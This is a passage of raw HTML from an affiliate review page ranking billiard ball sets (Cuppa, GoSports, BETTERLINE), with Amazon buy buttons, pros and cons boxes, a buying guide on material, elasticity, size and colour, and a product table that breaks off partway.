<a href="https://www.amazon.com/Collapsar-Reulation-Billiard-Marble-Swirl-Available/dp/B07SNSGKT2?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=9be9d2e89c8a3de4fefddaf26e5d1af0&amp;language=en_US&amp;ref_=as_li_ss_tl" class="tcb-button-link" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/Collapsar-Reulation-Billiard-Marble-Swirl-Available/dp/B07SNSGKT2?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=9be9d2e89c8a3de4fefddaf26e5d1af0&amp;language=en_US&amp;ref_=as_li_ss_tl">
<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" data-css="tve-u-1777138b8c4">BUY FROM AMAZON</span></span>
</a>
</div></div>
</div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-177713aa925">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-177713ac543" style="">
<div class="tve-content-box-background" data-css="tve-u-177713ac544"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><h3 class="" style="text-align: center;"><a class="tve-froala fr-basic" data-tcb-href="https://www.amazon.com/Professional-Balls-Billiard-Complete-Tables/dp/B089Q47WHC?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=82bbcedf94bc011a63ebef4f93c59a15&amp;language=en_US&amp;ref_=as_li_ss_tl" href="https://www.amazon.com/Professional-Balls-Billiard-Complete-Tables/dp/B089Q47WHC?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=82bbcedf94bc011a63ebef4f93c59a15&amp;language=en_US&amp;ref_=as_li_ss_tl" rel="nofollow" style="outline: none;" target="_blank">#4. Cuppa billiards Professional Pool Balls - <span data-css="tve-u-177713bbf4b" style="color: rgb(231, 104, 38);">Best Traditional Design</span></a></h3></div><div class="thrv_wrapper tve_image_caption img_style_framed" data-css="tve-u-177713ac546" style=""><span class="tve_image_frame" style="width: 100%;"><a href="https://www.amazon.com/Professional-Balls-Billiard-Complete-Tables/dp/B089Q47WHC?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=82bbcedf94bc011a63ebef4f93c59a15&amp;language=en_US&amp;ref_=as_li_ss_tl" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/Professional-Balls-Billiard-Complete-Tables/dp/B089Q47WHC?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=82bbcedf94bc011a63ebef4f93c59a15&amp;language=en_US&amp;ref_=as_li_ss_tl"><img decoding="async" class="tve_image" alt="Cuppa billiards Professional Pool Balls - Best Traditional Design" width="326" height="334" title="81E8tIUoV-L._SX679_.jpg" src="https://images-na.ssl-images-amazon.com/images/I/51rUk1-vBZL._AC_SX522_.jpg" style="" data-width="326" data-height="334" data-init-width="522" data-init-height="535" data-css="tve-u-177713c2e58" data-link-wrap="true" loading="lazy" mt-d="-1"></a></span></div><div class="thrv_wrapper thrv_text_element"><p>Our next pick goes out to the <strong>Cuppa Billiard </strong>balls set because nothing like a good-old traditional design all generations appreciate!</p><p>This billiard ball set comes in a pack of 15 pool balls plus a cue ball, so you can begin the pool game as soon as you open the package.</p><p>The classic design makes them twice as attractive as they improve consistency during the game.</p><p>This ball set is made out of non-toxic resin material. It offers a resistance coating that prevents any scratches or chips from happening.</p><p>With the newly improved technology, these ball sets incorporate calibration to ensure each ball is made with perfect roundness, glossiness, and weight.</p><p>A stylish design delivers one of the best color saturations that increases visual comfort during the game.</p><p>One of the signature features of this pool ball set is that they are a significant economic choice! The smooth surface on them reduces the chance of the pool table cloth damage.</p><p>Plus, they are a <strong>perfect size</strong> and weight for all types of players.</p></div><div class="thrv_wrapper thrv_text_element"><div class="su-row"><div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#008c00;border-radius:4px"><div class="su-box-title" style="background-color:#00bf08;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Versatile usage</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Less damage to the pool table and cloth</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Resin-made pool balls</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Precise manufacturing</li></ul></div></div></div> </div></div> <div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#8c0000;border-radius:4px"><div class="su-box-title" style="background-color:#bf000a;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-ban" style="color:#bf000a"></i> Poor packaging</li></ul></div></div></div> </div></div></div></div><div class="thrv_wrapper thrv-button" data-css="tve-u-177713ac547" data-tcb_hover_state_parent="" data-button-style="full_rounded">
<a href="https://www.amazon.com/Professional-Balls-Billiard-Complete-Tables/dp/B089Q47WHC?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=82bbcedf94bc011a63ebef4f93c59a15&amp;language=en_US&amp;ref_=as_li_ss_tl" class="tcb-button-link" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/Professional-Balls-Billiard-Complete-Tables/dp/B089Q47WHC?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=82bbcedf94bc011a63ebef4f93c59a15&amp;language=en_US&amp;ref_=as_li_ss_tl">
<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" data-css="tve-u-177713ac548">BUY FROM AMAZON</span></span>
</a>
</div></div>
</div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-177713cbd44">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-177713cf037" style="">
<div class="tve-content-box-background" data-css="tve-u-177713cf039"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><h3 class="" style="text-align: center;"><a class="tve-froala fr-basic" data-tcb-href="https://www.amazon.com/GoSports-Regulation-Billiards-Balls-Professional/dp/B08D1WH8RZ?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=b6a99dc27fce11e9be8a6312847219af&amp;language=en_US&amp;ref_=as_li_ss_tl" href="https://www.amazon.com/GoSports-Regulation-Billiards-Balls-Professional/dp/B08D1WH8RZ?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=b6a99dc27fce11e9be8a6312847219af&amp;language=en_US&amp;ref_=as_li_ss_tl" rel="nofollow" style="outline: none;" target="_blank">#5. GoSports Regulation Billiards Balls - <span data-css="tve-u-177713d9a9e" style="color: rgb(231, 104, 38);">Best Quality Pool Balls</span></a></h3></div><div class="thrv_wrapper tve_image_caption img_style_framed" data-css="tve-u-177713cf03a" style=""><span class="tve_image_frame" style="width: 100%;"><a href="https://www.amazon.com/GoSports-Regulation-Billiards-Balls-Professional/dp/B08D1WH8RZ?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=b6a99dc27fce11e9be8a6312847219af&amp;language=en_US&amp;ref_=as_li_ss_tl" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/GoSports-Regulation-Billiards-Balls-Professional/dp/B08D1WH8RZ?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=b6a99dc27fce11e9be8a6312847219af&amp;language=en_US&amp;ref_=as_li_ss_tl"><img decoding="async" class="tve_image" alt="GoSports Regulation Billiards Balls - Best Quality Pool Balls" width="295" height="362" title="81E8tIUoV-L._SX679_.jpg" src="https://images-na.ssl-images-amazon.com/images/I/81eJAo71WYL._AC_SX522_.jpg" style="" data-width="295" data-height="362" data-init-width="522" data-init-height="641" data-css="tve-u-177713dea64" data-link-wrap="true" loading="lazy" mt-d="-1"></a></span></div><div class="thrv_wrapper thrv_text_element"><p>The last pick in our article goes out to the <strong>GoSports </strong>billiard ball set.</p><p>These will amaze any friend you share your matches with, so you can rest sure knowing you have made the right choice.</p><p>We have seen a lot of distinct looks in pool table balls. From glossy to tech marble, every one of them is unique in its way.</p><p>However, I personally always like to go back to the basics and play with traditionally-designed pool balls. These ones offer a nostalgic feel while you are kicking around in a bar over a game of pool.</p><p>What's even more outstanding is that these quality balls follow the standard size and weight for all types of players.</p><p>No matter if you are a pro pool player or just starting to enjoy the pool, you will make as much use of them as any other player.</p><p>The billiard ball set includes 15 balls and a cue ball for a classic game of pools. Each of them measures out 57 mm and weighs around 6 oz.</p><p>Therefore, you can either purchase them as back-up ball sets or make them your trademark choice!</p></div><div class="thrv_wrapper thrv_text_element"><div class="su-row"><div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#008c00;border-radius:4px"><div class="su-box-title" style="background-color:#00bf08;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> High-quality</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Made from a resin material</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> A standard size and weight</li></ul></div></div></div> </div></div> <div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#8c0000;border-radius:4px"><div class="su-box-title" style="background-color:#bf000a;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-ban" style="color:#bf000a"></i> Not for tournaments</li></ul></div></div></div> </div></div></div></div><div class="thrv_wrapper thrv-button" data-css="tve-u-177713cf03b" data-tcb_hover_state_parent="" data-button-style="full_rounded">
<a href="https://www.amazon.com/GoSports-Regulation-Billiards-Balls-Professional/dp/B08D1WH8RZ?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=b6a99dc27fce11e9be8a6312847219af&amp;language=en_US&amp;ref_=as_li_ss_tl" class="tcb-button-link" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/GoSports-Regulation-Billiards-Balls-Professional/dp/B08D1WH8RZ?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=b6a99dc27fce11e9be8a6312847219af&amp;language=en_US&amp;ref_=as_li_ss_tl">
<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" data-css="tve-u-177713cf03d">BUY FROM AMAZON</span></span>
</a>
</div></div>
</div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-1777138252c">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-177713644bd" style="">
<div class="tve-content-box-background" data-css="tve-u-177713644bf"></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><h3 class="" style="text-align: center;"><a class="tve-froala fr-basic" data-tcb-href="https://www.amazon.com/BETTERLINE-Billiard-Triangle-Diamond-Stickers/dp/B07G9VGV86?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=8741b4e98e685c607d5c55584bd99756&amp;language=en_US&amp;ref_=as_li_ss_tl" href="https://www.amazon.com/BETTERLINE-Billiard-Triangle-Diamond-Stickers/dp/B07G9VGV86?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=8741b4e98e685c607d5c55584bd99756&amp;language=en_US&amp;ref_=as_li_ss_tl" rel="nofollow" style="outline: none;" target="_blank">#6. BETTERLINE Billiard Balls Set - <span data-css="tve-u-1777136f629" style="color: rgb(231, 104, 38);">Budget-Friendly</span></a></h3></div><div class="thrv_wrapper tve_image_caption img_style_framed" data-css="tve-u-177713644c0" style=""><span class="tve_image_frame" style="width: 100%;"><a href="https://www.amazon.com/BETTERLINE-Billiard-Triangle-Diamond-Stickers/dp/B07G9VGV86?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=8741b4e98e685c607d5c55584bd99756&amp;language=en_US&amp;ref_=as_li_ss_tl" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/BETTERLINE-Billiard-Triangle-Diamond-Stickers/dp/B07G9VGV86?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=8741b4e98e685c607d5c55584bd99756&amp;language=en_US&amp;ref_=as_li_ss_tl"><img decoding="async" class="tve_image" alt="BETTERLINE Billiard Balls Set - Budget-Friendly" width="342" height="348" title="81E8tIUoV-L._SX679_.jpg" src="https://images-na.ssl-images-amazon.com/images/I/81QdNxjMGRL._AC_SX522_.jpg" style="" data-width="342" data-height="348" data-init-width="522" data-init-height="531" data-css="tve-u-17771378910" data-link-wrap="true" loading="lazy" mt-d="-1"></a></span></div><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><p>When you don't know what to give a beginner pool player, I bet this <strong>BETTERLINE</strong> billiard balls set will wow them!</p><p>It's incredibly affordable when you consider the following equipment and features that come with the pool ball set.</p><p>Firstly, the <strong>Betterline </strong>billiard ball set consists of 16 balls, including a cue ball.</p><p>You will get a wooden triangle rack, diamond wooden rack, five <a class="tve-froala" href="https://dartsadvice.com/best-pool-cue-chalk/" style="outline: none;" target="_blank">cue chalk</a> cubes, and two table spot stickers other than the standard size set. <em>What more could you need?!</em></p><p>The pool ball set has absolutely everything! It's a must-have choice for all enthusiasts looking to equip their <a class="tve-froala" href="https://dartsadvice.com/game-room-games/" style="outline: none;" target="_blank">game room</a> to the fullest.</p><p>These pool balls are made out of durable, high-quality polyresin, and they are polished to perfection. No doubt they will last you for a long time.</p><p>Moreover, each ball measures out 2.25 inches and weighs around 55.5 ounces, except for a cue ball, which weighs 6 ounces.</p><p>The wooden racks you get with the set are incredibly durable as they are made out of premium hardwood.</p><p>The only problem you can encounter with the set is that it's too heavy, so it might not be an excellent portability option.</p></div><div class="thrv_wrapper thrv_text_element"><div class="su-row"><div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#008c00;border-radius:4px"><div class="su-box-title" style="background-color:#00bf08;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Great beginner set</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Affordable</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Resin-made balls</li><li><i class="sui sui-check-circle" style="color:#0cc33e"></i> Bonus equipment</li></ul></div></div></div> </div></div> <div class="su-column su-column-size-1-2"><div class="su-column-inner su-u-clearfix su-u-trim"> <div class="su-box su-box-style-default" id="" style="border-color:#8c0000;border-radius:4px"><div class="su-box-title" style="background-color:#bf000a;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px"><div class="su-list" style="margin-left:0px"><ul class=""><li><i class="sui sui-ban" style="color:#bf000a"></i> Heavy</li></ul></div></div></div> </div></div></div></div><div class="thrv_wrapper thrv-button" data-css="tve-u-177713644c1" data-tcb_hover_state_parent="" data-button-style="full_rounded">
<a href="https://www.amazon.com/BETTERLINE-Billiard-Triangle-Diamond-Stickers/dp/B07G9VGV86?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=8741b4e98e685c607d5c55584bd99756&amp;language=en_US&amp;ref_=as_li_ss_tl" class="tcb-button-link" target="_blank" rel="nofollow" data-tcb-href="https://www.amazon.com/BETTERLINE-Billiard-Triangle-Diamond-Stickers/dp/B07G9VGV86?&amp;linkCode=ll1&amp;tag=dartsad-20&amp;linkId=8741b4e98e685c607d5c55584bd99756&amp;language=en_US&amp;ref_=as_li_ss_tl">
<span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text" data-css="tve-u-177713644c3">BUY FROM AMAZON</span></span>
</a>
</div></div>
</div><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic" data-css="tve-u-1779ed00a77" style=""><p><strong>Read more —</strong></p><p><a class="tve-froala fr-basic" data-css="tve-u-1673ebaaf5a" href="https://dartsadvice.com/best-ping-pong-balls/" style="outline: none;" target="_blank"><em>The Best Ping Pong Balls For Professional &amp; Home Use (Top 8 Picks)</em></a></p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-177713e6173" data-thickness-d="2">
<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_text_element"><h2 class="">First Time Customer? Here Are the Features of Considering</h2></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" data-css="tve-u-177714744d5" style="">
<div class="tve-content-box-background" data-css="tve-u-177714744d8" style=""></div>
<div class="tve-cb"><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;">1. Pool Ball Material</h3></div><div class="thrv_wrapper thrv_text_element"><p>Like I mentioned in the <strong>FAQ</strong> section, quality pool balls are made of phenolic resin or synthetic resin.</p><p>Unlike cheaper pool ball sets that contain large amounts of polyester or acrylic components, the phenolic made ones are for those looking for quality.</p><p>They are high-quality (a set like this is similar to <strong>Aramith Premium</strong>) and offer outstanding durability and elasticity.</p><p>Plus, they are <em>lightweight</em>, so you won't feel like you're hitting a stone brink when shooting pools.</p><p>Brands such as <strong>Aramith</strong> are the most popular ones that use raw phenolic resin, a mix of phenol and formaldehyde.</p><p>With this combination, you get a unique and quality product made to last you for a long time.</p></div><div class="thrv_wrapper thrv_text_element"><p>These types of billiard balls are scratch and chip-resistant, unlike some other cheaper sets.</p><p>So this is another reason why you need to choose the best quality.</p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-1779ebb0790">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;">2. Elasticity</h3></div><div class="thrv_wrapper tve_image_caption img_style_framed" data-css="tve-u-17771641e2d" style=""><span class="tve_image_frame"><picture decoding="async" class="tve_image wp-image-4567" data-id="4567" data-init-width="400" data-init-height="400" title="c0040fdfc6c7842d6c5a262d63fee0d21713353550149" loading="lazy" data-width="344" data-height="344" style="" data-css="tve-u-18eed27681a">
<source type="image/webp" srcset="https://dartsadvice.com/wp-content/uploads/2021/08/c0040fdfc6c7842d6c5a262d63fee0d21713353550149.jpg.webp 400w, https://dartsadvice.com/wp-content/uploads/2021/08/c0040fdfc6c7842d6c5a262d63fee0d21713353550149-300x300.jpg.webp 300w, https://dartsadvice.com/wp-content/uploads/2021/08/c0040fdfc6c7842d6c5a262d63fee0d21713353550149-150x150.jpg.webp 150w" sizes="(max-width: 344px) 100vw, 344px"/>
<img decoding="async" alt="best budget pool balls" data-id="4567" width="344" data-init-width="400" height="344" data-init-height="400" loading="lazy" src="https://dartsadvice.com/wp-content/uploads/2021/08/c0040fdfc6c7842d6c5a262d63fee0d21713353550149.jpg" data-width="344" data-height="344" data-css="tve-u-18eed27681a" srcset="https://dartsadvice.com/wp-content/uploads/2021/08/c0040fdfc6c7842d6c5a262d63fee0d21713353550149.jpg 400w, https://dartsadvice.com/wp-content/uploads/2021/08/c0040fdfc6c7842d6c5a262d63fee0d21713353550149-300x300.jpg 300w, https://dartsadvice.com/wp-content/uploads/2021/08/c0040fdfc6c7842d6c5a262d63fee0d21713353550149-150x150.jpg 150w" sizes="(max-width: 344px) 100vw, 344px"/>
</picture>
</span></div><div class="thrv_wrapper thrv_text_element"><p>When we talk about elasticity, we mostly pay attention to <strong>cue balls</strong>.</p><p>These are the ones that should transfer most of the energy to another object ball.</p><p>Generally speaking, elasticity is essential in every ball to have if you want an optimal energy transfer.</p><p>You want to search for elasticity if you need to shoot for more balls on the table. That is if you want more points, and I'm taking a wild guess you do.</p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-1779ebb0790">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;">3. Size and Weight</h3></div><div class="thrv_wrapper thrv_text_element"><p>If you already didn't notice, most of the billiard set of balls follow the same <strong>size</strong> and <strong>weight</strong> measurements.</p><p>The standard measurements are 2.25'' inches in diameter and weigh around 5 to 6 oz.</p><p>Making sure all balls weigh the same is vital if you want a fair game against your buddy. They typically never vary when you buy a set, <em>but you always want to stay alert</em>.</p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-1779ebbbd4a">
<hr class="tve_sep tve_sep-1" style="">
</div><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;">4. General Outlook</h3></div><div class="thrv_wrapper thrv_text_element"><p>Here is something that tends to get <strong>overlooked</strong> by beginners.</p><p>They think, "what does it matter if the pool ball sets are colored the same or not," but this is where they are wrong.</p><p>When you play in two teams, you want to find a collection of pool table balls that matches in stripers and colors.</p><p>Each team will strike either a strip ball or a full colored one, so it's easier to tell them apart.</p><p>Some manufactory goes crazy with the color schemes and produces all types of confusing patterns.</p><p>This is why I recommend you <strong>stick to the basics</strong> from now on, and if you want, you can fulfill your collection later on with a creative set.</p></div><div class="thrv_wrapper thrv-divider" data-style="tve_sep-1" data-thickness="1" data-color="rgb(217, 217, 217)" data-css="tve-u-1779ebb0790">
<hr class="tve_sep tve_sep-1">
</div><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;">5. Do You Need an Expensive Set?</h3></div><div class="thrv_wrapper thrv_text_element"><p>Ah, the burning question-does money equal quality?</p><p>In terms of best billiard ball quality, <strong>it does</strong>. But, only if you want to play pro or absolutely value quality above everything else.</p><p>So, if you plan on shooting pools once in a while over a few beers with the guys, then there is nothing wrong with choosing budget-friendly pool table balls.</p><p>Please scroll up to see which is our best <strong>affordable</strong> pick.</p></div></div>
</div><div class="thrv_wrapper tve_wp_shortcode" data-css="tve-u-17b6737c1dc" style=""><div class="tve_shortcode_raw" style="display: none"></div><div class="tve_shortcode_rendered">
<div class="aawp">

    <table class="aawp-table">
        <thead>
            <tr>
                                <th class="aawp-table__th-thumb">Preview</th>
                <th class="aawp-table__th-title">Product</th>
                                    <th class="aawp-table__th-rating">Rating</th>
                                                    <th class="aawp-table__th-pricing">Price</th>
                                <th class="aawp-table__th-links"></th>
            </tr>
        </thead>
        <tbody>
                    
            <tr class="aawp-product aawp-product--css-adjust-image-large"  data-aawp-product-asin="B07D1RFXCB" data-aawp-product-id="7668" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls">
                                <td class="aawp-table__td-thumb" data-label="Preview">
                    <a href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/41yweVADPBL.jpg" alt="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Product">
                    <a class="aawp-product__title" href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls"
                       rel="nofollow noopener sponsored" target="_blank">JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*                    </a>
                </td>
                                    <td class="aawp-table__td-rating" data-label="Rating">
                                                    <span class="aawp-product__no-rating">No ratings yet</span>
                                                                    </td>
                                                    <td class="aawp-table__td-pricing" data-label="Price">
                                                <span class="aawp-product__price"></span>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--css-adjust-image-large"  data-aawp-product-asin="B005GVH53S" data-aawp-product-id="7669" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Aramith 2-1/4  Regulation Size Crown Standard Billiard/Pool Balls Complete 16 Ball Set">
                                <td class="aawp-table__td-thumb" data-label="Preview">
                    <a href="https://www.amazon.com/dp/B005GVH53S?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="Aramith 2-1/4' Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/41eOrOfVJdL.jpg" alt="Aramith 2-1/4' Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Product">
                    <a class="aawp-product__title" href="https://www.amazon.com/dp/B005GVH53S?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="Aramith 2-1/4' Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set"
                       rel="nofollow noopener sponsored" target="_blank">Aramith 2-1/4" Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*                    </a>
                </td>
                                    <td class="aawp-table__td-rating" data-label="Rating">
                                                    <span class="aawp-product__no-rating">No ratings yet</span>
                                                                    </td>
                                                    <td class="aawp-table__td-pricing" data-label="Price">
                                                <span class="aawp-product__price">&#36;119.74</span><a href="https://www.amazon.com/gp/prime/?tag=dartsad-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://dartsadvice.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B005GVH53S?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--css-adjust-image-large"  data-aawp-product-asin="B07SNSGKT2" data-aawp-product-id="7670" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool Balls Set  Several Style Available   Modern Style">
                                <td class="aawp-table__td-thumb" data-label="Preview">
                    <a href="https://www.amazon.com/dp/B07SNSGKT2?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool..." rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/51E6U1artJL.jpg" alt="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool..."  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Product">
                    <a class="aawp-product__title" href="https://www.amazon.com/dp/B07SNSGKT2?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool..."
                       rel="nofollow noopener sponsored" target="_blank">Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16...                    </a>
                </td>
                                    <td class="aawp-table__td-rating" data-label="Rating">
                                                    <span class="aawp-product__no-rating">No ratings yet</span>
                                                                    </td>
                                                    <td class="aawp-table__td-pricing" data-label="Price">
                                                <span class="aawp-product__price">&#36;59.99</span><a href="https://www.amazon.com/gp/prime/?tag=dartsad-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://dartsadvice.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.com/dp/B07SNSGKT2?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Buy on Amazon" target="_blank" rel="nofollow noopener sponsored">Buy on Amazon</a>                </td>
            </tr>

                    
